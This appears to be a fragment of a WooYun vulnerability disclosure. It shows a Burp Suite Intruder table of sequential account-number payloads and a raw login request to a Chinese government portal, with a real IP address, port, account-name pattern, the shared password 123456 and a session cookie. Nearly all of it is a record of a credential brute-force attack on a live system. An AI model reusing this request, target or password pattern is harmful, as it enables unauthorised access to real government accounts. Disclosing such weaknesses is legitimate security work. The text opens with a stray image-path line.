 Request Payload Status Error Timeout Length Comment
1651 1650 200 300
1681 1680 200 300
1691 1690 200 300
1711 1710 200 300
1751 1750 200 300
1761 1760 200 300
1771 1770 200 300
1781 1780 200 300
1791 1790 200 300
1801 1800 200 300
1811 1810 200 300
1821 1820 200 300
Request Response
Raw Params Headers Hex
GET /qhdxzws/loginaction.do?loginname=xzws130321001750&password=123456&loginFlag=y&url0=0&jsonpCallback=jQuery110207
Host: 110.249.209.136:10000
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/5
Referer: http://app.hebwst.gov.cn:20000/hebwspt/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=AD07D C30F8A691BB2D8D52E319; 1C0000000000001000827fav=AD07D9 8A691BB2D8D52E319
Connection: close
www.wooyun.org